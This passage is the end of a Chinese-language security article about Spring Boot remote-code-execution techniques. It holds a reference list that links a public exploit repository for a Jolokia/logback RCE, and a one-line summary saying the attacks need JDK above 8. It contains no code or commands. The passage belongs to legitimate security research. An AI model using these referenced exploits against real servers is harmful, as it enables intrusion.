
参考
- https://hackerone.com/reports/1547877
- http://tttang.com/archive/1831/
- https://github.com/LandGrey/SpringBootVulExploit/tree/master/repository/springboot-jolokia-logback-rce
总结
上述三种攻击手法的环境要求基本都需要JDK>8,这样的话,了解和熟悉专业产品才能进行更好的攻击吧。
 跳跳糖
跳跳糖

